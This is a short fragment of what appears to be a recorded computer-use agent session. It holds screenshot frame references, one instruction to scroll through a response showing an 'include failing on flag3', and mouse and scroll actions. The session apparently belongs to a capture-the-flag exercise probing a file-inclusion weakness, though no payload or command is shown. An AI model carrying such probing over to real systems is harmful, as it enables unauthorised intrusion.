
Scroll through the response showing include failing on flag3, then return to Firefox.
mouse_move(636, 609)
left_mouse_down()
mouse_move(639, 446)
mouse_move(665, 445)
left_mouse_up()
scroll(853, 793, "down", 4)
scroll(852, 793, "down", 15)
scroll(873, 807, "down", 5)

scroll(873, 807, "down", 3)

scroll(873, 807, "down", 4)

scroll(874, 807, "down", 3)

scroll(873, 807, "up", 3)
